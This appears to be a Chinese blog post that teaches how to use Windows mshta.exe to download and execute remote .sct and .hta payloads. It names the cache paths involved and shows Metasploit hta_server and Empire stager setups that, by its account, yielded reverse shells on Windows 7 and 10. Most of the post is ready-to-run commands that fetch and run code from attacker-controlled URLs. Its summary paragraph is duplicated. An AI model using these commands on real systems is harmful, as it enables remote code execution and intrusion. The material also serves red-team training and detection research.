声明:本文介绍的内容仅用于学习和研究目的,请勿用做非法用途。

取决于Windows系统的版本,通过HTTP下载的文件缓存位置为IE的本地缓存,在下面的路径之一:

- C:\Users\<username>\AppData\Local\Microsoft\Windows\Temporary Internet Files\

- C:\Users\<username>\AppData\Local\Microsoft\Windows\INetCache\IE<subdir>

使用指向WebDav服务器的UNC路径下载的文件将保存在WebDAV客户端本地缓存:

- C:\Windows\ServiceProfiles\LocalService\AppData\Local\Temp\TfsStore\Tfs_DAV

在使用UNC路径下载payload时,需要WebClient 服务启动,如果没有启动,可在命令行前面加上pushd \\webdavserver & popd命令。

Mshta下载&执行

mshta支持2种文件格式的执行,其中执行.sct文件的命令格式如下:

mshta vbscript:Close(Execute("GetObject(""script:https://webserver/payload.sct"")"))

其中,进行网络调用的进程为mshta.exe,本地缓存IE local cache。

执行.hta文件的命令格式如下:

mshta http://webserver/payload.hta



metasploit的exploit/windows/misc/hta_server支持.hta文件的执行:

use exploit/windows/misc/hta_server

配置对应的参数后,在目标主机cmd下执行:

mshta http://192.168.49.160:8080/c3a4XKrdsu3L.hta

在win7和win10测试,都可成功反弹shell:



Empire也支持.hta的payload:

usestager windows/hta

然后在目标主机执行:

mshta http://192.168.49.160:8000/payload.hta

win7,10成功:

使用UNC路径的命令格式为:

mshta \\webdavserver\folder\payload.hta

其中,进行网络调用的进程为svchost.exe,payload位置:WebDav本地缓存。

本文介绍了Windows系统中mshta用于下载和执行文件的过程,特别是.sct和.hta文件的执行方式。内容包括不同版本Windows的文件缓存路径、WebDAV的下载条件以及metasploit和Empire框架如何支持.hta文件执行来反弹shell的示例。

本文介绍了Windows系统中mshta用于下载和执行文件的过程,特别是.sct和.hta文件的执行方式。内容包括不同版本Windows的文件缓存路径、WebDAV的下载条件以及metasploit和Empire框架如何支持.hta文件执行来反弹shell的示例。

929

929

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?